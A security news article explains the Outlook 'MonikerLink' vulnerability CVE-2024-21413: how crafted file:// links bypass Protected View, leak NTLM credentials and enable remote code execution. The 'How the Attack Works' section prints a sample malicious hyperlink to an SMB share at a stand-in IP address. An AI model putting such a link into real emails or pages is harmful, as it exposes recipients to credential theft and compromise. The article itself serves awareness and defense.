Microsoft has issued a critical advisory about a newly discovered vulnerability, CVE-2024-21413, within Microsoft Outlook. Discovered by Check Point’s Haifei Li, this vulnerability, scoring a severe 9.8 on the CVSS scale, allows attackers to remotely execute code simply by sending an email containing a malicious link.

Dubbed the #MonikerLink bug, this flaw exploits a particular way Outlook processes hyperlinks, enabling attackers to bypass the normally robust Protected View. CVE-2024-21413 is particularly insidious because it can be exploited with minimal user interaction — simply previewing an email in the Preview Pane is enough to trigger it. This marks a significant security concern as it does not require the recipient to actively open the attachment or click the link.
Moreover, the #MonikerLink bug leverages the Component Object Model (COM) in Windows, allowing attackers to remotely execute arbitrary code on the victim’s system by misleading Outlook into processing the malicious hyperlink as a “Moniker Link.” This bypasses the protective measures like Protected View in Office applications, which are designed to prevent harmful documents from executing code without explicit user consent.
This exploit targets a flaw in how Microsoft Outlook handles hyperlinks that start with the “file://” protocol. Attackers craft these links with specific paths, an exclamation mark, and extra characters to trick Outlook’s security measures. Clicking on the link can leak your network login credentials (NTLM) and potentially allow attackers to run malicious code on your system.
How the Attack Works
- Malicious Link: The attacker sends an email with a specially crafted “file://” hyperlink:
*<a href="file:///\\10.10.111.111\test\test.rtf!something">CLICK ME</a>*
- Exploiting SMB: When you click the link, it forces a connection to the attacker’s server using the SMB protocol, sending your sensitive NTLM credentials over the network.
- Arbitrary Code Execution: Attackers leverage Windows’ Component Object Model (COM) to run malicious code, giving them further control of your system.
Outlook usually displays security warnings for potentially risky links (like those using the “skype:” protocol). The “file://” protocol should trigger similar warnings, but attackers discovered that adding an exclamation mark (!) and additional characters after the file path bypasses Outlook’s security check. This lets them quietly access files or execute code on your system.
“An attacker who successfully exploited this vulnerability could gain high privileges, which include read, write, and delete functionality,” Microsoft warns.
“An attacker could craft a malicious link that bypasses the Protected View Protocol, which leads to the leaking of local NTLM credential information and remote code execution (RCE).”
CVE-2024-21413 is even more dangerous because it leaks local NTLM credential information, a cornerstone of Microsoft’s security protocols. This can lead to further attacks, including identity theft and full system compromise, by allowing attackers to gain high privileges on the victim’s system.

With the ability to execute arbitrary code remotely, attackers can orchestrate a myriad of nefarious deeds:
- Data Theft: Sensitive information stored on victims’ systems becomes ripe for the picking, fueling identity theft and espionage.
- Malware Installation: From ransomware to spyware, attackers can deploy many malicious software, wreaking havoc on unsuspecting users.
- Privilege Escalation: Armed with stolen credentials and the power of arbitrary code execution, attackers can elevate their privileges, potentially seizing control of entire networks.
- Identity Theft: With NTLM credentials in hand, attackers can masquerade as legitimate users, perpetrating fraudulent activities and breaching confidential resources.
While Microsoft has swiftly moved to patch the vulnerability in Outlook, the broader Windows/COM ecosystem remains susceptible to similar exploits. Software developers and QA engineers must scrutinize their codebases, identifying and rectifying insecure API usage.